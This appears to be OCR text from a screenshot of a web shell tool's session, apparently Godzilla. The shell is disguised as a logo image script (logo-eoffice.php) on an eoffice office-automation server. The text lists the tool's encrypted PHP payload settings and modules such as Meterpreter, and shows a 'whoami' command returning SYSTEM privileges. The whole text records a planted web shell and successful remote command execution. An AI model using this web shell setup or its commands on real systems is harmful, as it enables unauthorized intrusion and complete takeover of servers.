 Url:http://192.168.200.30:8082/images/logo/logo-eoffice.php Payload:PhpDynamicPayload Cryption:PHP_XOR_BASE64 openCache:true useCache
Zip PSuperServer PWebShellScan SuperTerminal PMeterpreter HttpProxy ByPass
Base information Command execution File management
Command Template cmd /c "{command}" 2>&1
currentDir:C:/eoffice/webroot/images/logo/
fileRoot:[C:/]
currentUser:SYSTEM
osInfo:Windows NT OA 6.2 build 9200
1
C:/eoffice/webroot/images/logo/ >whoami
2
nt authority\system
C:/eoffice/webroot/images/logo/ >